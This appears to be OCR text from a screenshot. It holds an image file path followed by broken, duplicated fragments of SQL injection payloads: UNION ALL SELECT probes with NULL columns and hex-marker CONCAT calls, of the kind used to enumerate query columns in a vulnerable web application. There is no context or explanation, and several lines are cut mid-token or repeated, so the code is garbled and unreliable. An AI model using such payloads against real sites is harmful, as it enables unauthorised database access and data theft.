
-9251287' UNION ALL
-9251287' UNION ALL
SELECT
SELECT
NULL,NULL,NULL,CONCAT(0x7e55767a616b77,
NULL,CONCAT(0x7e55767a616b7
(1),0x6166786179557e) #
(1),0x6166786179557e),NULL
#
-9251287' UNION ALL
-9251287' UNION ALL
SELECT
SELECT
NULL,CONCAT(0x7e55767a616b77,
CONCAT(0x7e55767a616b77,
LL
(1),0x6166786179557e) #
(1),0x6166786179557e),NULL
#